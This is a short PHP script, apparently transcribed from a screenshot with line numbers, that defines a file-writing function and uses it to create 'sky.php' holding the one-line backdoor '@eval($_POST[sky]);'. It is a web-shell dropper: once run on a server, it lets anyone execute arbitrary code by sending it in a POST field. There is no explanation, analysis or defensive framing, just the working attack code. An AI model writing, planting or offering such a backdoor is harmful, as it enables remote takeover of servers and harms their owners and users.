 1 <?php
2 function writesth($name, $content){
3         $cachefile = './'.$name;
4         $fp = fopen($cachefile, 'w');
5         $s = "<?php\r\n";
6         $s .= $content;
7         fwrite($fp, $s);
8         fclose($fp);
9 }
10
11 $name='sky.php';
12 $content = '@eval($_POST[sky]);';
13 writesth($name,$content);
14 ?>